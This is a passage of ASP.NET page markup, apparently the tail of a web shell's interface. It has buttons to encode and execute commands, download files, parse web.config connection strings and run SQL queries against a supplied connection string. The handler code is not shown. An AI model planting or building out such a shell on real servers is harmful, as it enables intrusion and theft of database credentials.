| <asp:Button ID="encode" runat="server" Text="Encode and Execute" OnClick="encode_Click"/> |
| <asp:Button ID="downloadbutton" runat="server" Text="Download" OnClick="downloadbutton_Click" /> <br /> |
| <asp:Button ID="ConnectionStr" runat="server" Text="Parse web.config" OnClick="ConnectionStr_Click"/> |
| <asp:Button ID="executesql" runat="server" Text="Execute SQL Query" OnClick="executesql_Click" /> |
| <asp:TextBox ID="sqlconnectiostr" runat="server" Width="352px">Enter Connection String here to Execute SQL Queries</asp:TextBox> |
| </div> |
| </asp:Panel > |
| </form> |
| </div> |
| </body> |
| </HTML> |
11/11